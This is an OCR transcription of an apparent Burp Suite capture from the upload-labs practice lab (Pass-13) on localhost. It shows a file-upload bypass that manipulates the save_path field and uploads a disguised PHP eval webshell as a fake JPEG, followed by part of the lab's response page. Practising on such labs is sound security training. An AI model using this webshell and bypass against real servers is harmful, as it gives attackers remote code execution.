 Request
Pretty Raw Hex \n
1 POST /Pass-13/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 455
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
0 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3D8lNqkeHvyGlOIm
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://127.0.0.1/Pass-13/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
2 ------WebKitFormBoundary3D8lNqkeHvyGlOIm
3 Content-Disposition: form-data; name="save_path"
4
5 ../upload/13.phpaaaaaaaaaaaaa
6 ------WebKitFormBoundary3D8lNqkeHvyGlOIm
7 Content-Disposition: form-data; name="upload_file"; filename="p13_hack.jpg"
8 Content-Type: image/jpeg
9
0 <?php
1 @eval($_REQUEST['pp']);
2 ?>
3 ------WebKitFormBoundary3D8lNqkeHvyGlOIm
4 Content-Disposition: form-data; name="submit"
5
6 □□□
7 ------WebKitFormBoundary3D8lNqkeHvyGlOIm--
8
Response
Pretty Raw Hex Render \n
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>
□□
</h3>
56 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
□□□□□□□□□□<p>
62 <input type="hidden" name="save_path" value="../upload/"/>
63 <input class="input_file" type="file" name="upload_file"/>
64 <input class="button" type="submit" name="submit" value="□□"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/13.phpaaaaaaaaaaaaa/7820220721001601.jpg" width="
250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">